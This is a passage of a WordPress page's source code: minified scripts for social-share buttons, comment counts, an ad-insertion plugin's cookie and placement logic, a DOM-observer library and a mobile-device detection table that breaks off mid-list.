.popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-